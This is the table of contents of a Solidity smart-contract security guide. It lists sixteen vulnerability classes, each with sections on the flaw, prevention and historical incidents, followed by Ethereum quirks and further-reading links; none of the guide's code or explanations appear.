<div class="markdown-heading" dir="auto"><h1 tabindex="-1" class="heading-element" dir="auto">Table of Contents</h1><a id="user-content-table-of-contents" class="anchor" aria-label="Permalink: Table of Contents" href="#table-of-contents"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#reentrancy">1. Re-Entrancy</a></h4><a id="user-content-1-re-entrancy" class="anchor" aria-label="Permalink: 1. Re-Entrancy" href="#1-re-entrancy"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#re-vuln">The Vulnerability</a></li>
<li><a href="#re-prev">Preventative Techniques</a></li>
<li><a href="#re-example">Real-World Example: The DAO</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#ouflow">2. Arithmetic Over/Under Flows</a></h4><a id="user-content-2-arithmetic-overunder-flows" class="anchor" aria-label="Permalink: 2. Arithmetic Over/Under Flows" href="#2-arithmetic-overunder-flows"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#ou-vuln">The Vulnerability</a></li>
<li><a href="#ou-prev">Preventative Techniques</a></li>
<li><a href="#ou-example">Real-World Examples: PoWHC and Batch Transfer Overflow (CVE-2018-10299)</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#ether">3. Unexpected Ether</a></h4><a id="user-content-3-unexpected-ether" class="anchor" aria-label="Permalink: 3. Unexpected Ether" href="#3-unexpected-ether"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#ether-vuln">The Vulnerability</a></li>
<li><a href="#ether-prev">Preventative Techniques</a></li>
<li><a href="#ether-example">Real-World Examples: Unknown</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#delegatecall">4. Delegatecall</a></h4><a id="user-content-4-delegatecall" class="anchor" aria-label="Permalink: 4. Delegatecall" href="#4-delegatecall"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#dc-vuln">The Vulnerability</a></li>
<li><a href="#dc-prev">Preventative Techniques</a></li>
<li><a href="#dc-example">Real-World Examples: Parity Multisig Wallet (Second Hack)</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#visibility">5. Default Visibilities</a></h4><a id="user-content-5-default-visibilities" class="anchor" aria-label="Permalink: 5. Default Visibilities" href="#5-default-visibilities"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#visibility-vuln">The Vulnerability</a></li>
<li><a href="#visibility-prev">Preventative Techniques</a></li>
<li><a href="#visibility-example">Real-World Example: Parity MultiSig Wallet (First Hack)</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#entropy">6. Entropy Illusion</a></h4><a id="user-content-6-entropy-illusion" class="anchor" aria-label="Permalink: 6. Entropy Illusion" href="#6-entropy-illusion"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#entropy-vuln">The Vulnerability</a></li>
<li><a href="#entropy-prev">Preventative Techniques</a></li>
<li><a href="#entropy-example">Real-World Example: PRNG Contracts</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#contract-reference">7. External Contract Referencing</a></h4><a id="user-content-7-external-contract-referencing" class="anchor" aria-label="Permalink: 7. External Contract Referencing" href="#7-external-contract-referencing"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#cr-vuln">The Vulnerability</a></li>
<li><a href="#cr-prev">Preventative Techniques</a></li>
<li><a href="#cr-example">Real-World Example: Re-Entrancy Honey Pot</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#short-address">8. Short Address/Parameter Attack</a></h4><a id="user-content-8-short-addressparameter-attack" class="anchor" aria-label="Permalink: 8. Short Address/Parameter Attack" href="#8-short-addressparameter-attack"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#short-vuln">The Vulnerability</a></li>
<li><a href="#short-prev">Preventative Techniques</a></li>
<li><a href="#short-example">Real-World Example: Unknown</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#unchecked-calls">9. Unchecked CALL Return Values</a></h4><a id="user-content-9-unchecked-call-return-values" class="anchor" aria-label="Permalink: 9. Unchecked CALL Return Values" href="#9-unchecked-call-return-values"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#unchecked-calls-vuln">The Vulnerability</a></li>
<li><a href="#unchecked-calls-prev">Preventative Techniques</a></li>
<li><a href="#unchecked-calls-example">Real-World Examples: Etherpot and King of the Ether</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#race-conditions">10. Race Conditions / Front Running</a></h4><a id="user-content-10-race-conditions--front-running" class="anchor" aria-label="Permalink: 10. Race Conditions / Front Running" href="#10-race-conditions--front-running"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#race-conditions-vuln">The Vulnerability</a></li>
<li><a href="#race-conditions-prev">Preventative Techniques</a></li>
<li><a href="#race-conditions-example">Real-World Examples: ERC20 and Bancor</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#dos">11. Denial Of Service (DOS)</a></h4><a id="user-content-11-denial-of-service-dos" class="anchor" aria-label="Permalink: 11. Denial Of Service (DOS)" href="#11-denial-of-service-dos"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#dos-vuln">The Vulnerability</a></li>
<li><a href="#dos-prev">Preventative Techniques</a></li>
<li><a href="#dos-example">Real-World Example: GovernMental</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#block-timestamp">12. Block Timestamp Manipulation</a></h4><a id="user-content-12-block-timestamp-manipulation" class="anchor" aria-label="Permalink: 12. Block Timestamp Manipulation" href="#12-block-timestamp-manipulation"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#block-timestamp-vuln">The Vulnerability</a></li>
<li><a href="#block-timestamp-prev">Preventative Techniques</a></li>
<li><a href="#block-timestamp-example">Real-World Example: GovernMental</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#constructors">13. Constructors with Care</a></h4><a id="user-content-13-constructors-with-care" class="anchor" aria-label="Permalink: 13. Constructors with Care" href="#13-constructors-with-care"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#constructors-vuln">The Vulnerability</a></li>
<li><a href="#constructors-prev">Preventative Techniques</a></li>
<li><a href="#constructors-example">Real-World Example: Rubixi</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#storage">14. Uninitialised Storage Pointers</a></h4><a id="user-content-14-uninitialised-storage-pointers" class="anchor" aria-label="Permalink: 14. Uninitialised Storage Pointers" href="#14-uninitialised-storage-pointers"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#storage-vuln">The Vulnerability</a></li>
<li><a href="#storage-prev">Preventative Techniques</a></li>
<li><a href="#storage-example">Real-World Examples: Honey Pots: OpenAddressLottery and CryptoRoulette</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#precision">15. Floating Points and Numerical Precision</a></h4><a id="user-content-15-floating-points-and-numerical-precision" class="anchor" aria-label="Permalink: 15. Floating Points and Numerical Precision" href="#15-floating-points-and-numerical-precision"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#precision-vuln">The Vulnerability</a></li>
<li><a href="#precision-prev">Preventative Techniques</a></li>
<li><a href="#precision-example">Real-World Example: Ethstick</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h4 tabindex="-1" class="heading-element" dir="auto"><a href="#tx-origin">16. tx.origin Authentication</a></h4><a id="user-content-16-txorigin-authentication" class="anchor" aria-label="Permalink: 16. tx.origin Authentication" href="#16-txorigin-authentication"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#tx-origin-vuln">The Vulnerability</a></li>
<li><a href="#tx-origin-prev">Preventative Techniques</a></li>
<li><a href="#tx-origin-example">Real-World Example: Unknown</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h2 tabindex="-1" class="heading-element" dir="auto"><a href="#ethereum-quirks">Ethereum Quirks</a></h2><a id="user-content-ethereum-quirks" class="anchor" aria-label="Permalink: Ethereum Quirks" href="#ethereum-quirks"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="#keyless-eth">Keyless Ether</a></li>
<li><a href="#one-time-addresses">One Time Addresses</a></li>
<li><a href="#single-transaction-airdrops">Single Transaction Airdrops</a></li>
</ul>
<div class="markdown-heading" dir="auto"><h2 tabindex="-1" class="heading-element" dir="auto"><a href="#hacks">List of Interesting Crypto Related Hacks/Bugs</a></h2><a id="user-content-list-of-interesting-crypto-related-hacksbugs" class="anchor" aria-label="Permalink: List of Interesting Crypto Related Hacks/Bugs" href="#list-of-interesting-crypto-related-hacksbugs"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="markdown-heading" dir="auto"><h2 tabindex="-1" class="heading-element" dir="auto">References / Further Reading List</h2><a id="user-content-references--further-reading-list" class="anchor" aria-label="Permalink: References / Further Reading List" href="#references--further-reading-list"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="https://github.com/ethereum/wiki/wiki/Safety">Ethereum Wiki - Safety</a></li>
<li><a href="/sigp/solidity-security-blog/blob/master/solidity.readthedocs.io/en/latest/security-considerations.html">Solidity Docs - Security Considerations</a></li>
<li><a href="https://consensys.github.io/smart-contract-best-practices" rel="nofollow">Consensus - Ethereum Smart Contract Best Practices</a></li>
<li><a href="https://applicature.com/blog/history-of-ethereum-security-vulnerabilities-hacks-and-their-fixes" rel="nofollow">History of Ethereum Security Vulnerabilities, Hacks and Their Fixes</a></li>
<li><a href="http://www.dasp.co/" rel="nofollow">Decentralized Application Security Project (DASP) Top 10 of 2018</a></li>
<li><a href="https://eprint.iacr.org/2016/1007.pdf" rel="nofollow">A Survey of attacks on Ethereum Smart Contracts</a></li>
<li><a href="https://medium.com/cryptronics/ethereum-smart-contract-security-73b0ede73fa8" rel="nofollow">Ethereum Smart Contract Security</a></li>
<li><a href="https://medium.com/@chriseth/lessons-learnt-from-the-underhanded-solidity-contest-8388960e09b1" rel="nofollow">Lessons Learnt from the Underhanded Solidity Contest</a></li>
</ul>
